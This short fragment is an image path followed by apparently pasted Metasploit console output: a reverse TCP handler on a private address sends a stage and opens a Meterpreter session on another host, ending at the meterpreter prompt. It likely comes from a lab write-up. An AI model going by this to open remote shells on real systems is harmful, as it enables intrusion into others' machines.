 [*] Started reverse TCP handler on 192.168.137.200:3333
[*] Sending stage (203846 bytes) to 192.168.137.208
[*] Meterpreter session 1 opened (192.168.137.200:3333 → 192.168.137.208:49985) at 2026-03-05 22:09:13 +0900
meterpreter >